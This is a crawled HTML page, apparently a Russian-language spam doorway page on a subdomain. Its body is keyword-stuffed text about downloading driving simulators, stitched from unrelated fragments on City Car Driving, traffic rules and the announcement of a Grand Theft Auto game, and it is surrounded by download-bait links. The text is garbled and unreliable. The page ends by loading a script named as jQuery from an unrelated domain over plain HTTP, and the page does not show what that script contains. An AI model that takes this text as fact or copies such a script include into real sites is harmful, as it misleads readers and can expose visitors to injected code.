

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-skachat-simulyator-vozhdenie-po-pravilam.html
body_size: 2616
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать симулятор вождение по правилам - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать симулятор вождение по правилам</h2>
                            </header>
                            <p>Новый 3D-симулятор вождения «ADrive Go » — самоучитель и мультимедийный тренажер вождения автомобиля, цель которого — изучать и укреплять знания правил дорожного движения, развивая мышление. Игра City Car Driving, как вы уже догадались, представляет из себя автомобильный симулятор (то есть реалистичное вождение авто), который поможет нам без особого труда, а так же риска возникновения. С ростом дефицита парковочных мест на дорогах, все чаще водители паркуются с нарушением Правил дорожного движения. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. История Предположения. О продолжении серии Grand Theft Auto было официально объявлено 29 октября 2003 года, выпустить игру Rockstar Games планировала в четвёртом квартале 2004 года. До выхода игры слухи. Быстро скачать игру City Car Driving на компьютер через торрент бесплатно в один клик без вирусов. Новый 3D-симулятор вождения ADrive Go — самоучитель и мультимедийный тренажер вождения. 
Сайт о Правилах дорожного движения.Подробные материалы с разъяснением текста документов. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. История Предположения. О продолжении серии Grand Theft Auto было официально объявлено 29 октября. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-serial-smersh-vse-sezony-skachat-torrent.html">Сериал смерш все сезоны скачать торрент</a></li>
                                <li><a href="tyu2u-m4-don-shema.html">М4 дон схема</a></li>
                                <li><a href="tyu2u-govorit-li-prezidentu-dzheffri-archer.html">Говорить ли президенту джеффри арчер</a></li>
                                <li><a href="tyu2u-semya-elizavety-2-shema.html">Семья елизаветы 2 схема</a></li>
                                <li><a href="tyu2u-kniga-halk.html">Книга халк</a></li>
                                <li><a href="tyu2u-informaciya-o-filme-lozh-vo-spasenie.html">Информация о фильме ложь во спасение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-doklad-o-kutuzove-kratkoe-soderzhanie.html">Доклад о кутузове краткое содержание</a></li>
                                            <li><a href="tyu2u-skachat-gambol-igru.html">Скачать гамбол игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-avtobiografiya-obrazec-5-klass.html">Автобиография образец 5 класс</a></li>
                                            <li><a href="tyu2u-mod-millenaire-dlya-maynkraft-1-7-2.html">Мод millenaire для майнкрафт 1 7 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-elena-saveleva-leha-novye-pesni-skachat.html">Елена савельева леха новые песни скачать</a></li>
                                            <li><a href="tyu2u-erapshen-slushat-onlayn-besplatno-vse-pesni-skachat.html">Эрапшен слушать онлайн бесплатно все песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-gruppa-lyapis-trubeckoy-skachat.html">Группа ляпис трубецкой скачать</a></li>
                                            <li><a href="tyu2u-pesni-azamata-pheshhova-skachat.html">Песни азамата пхешхова скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
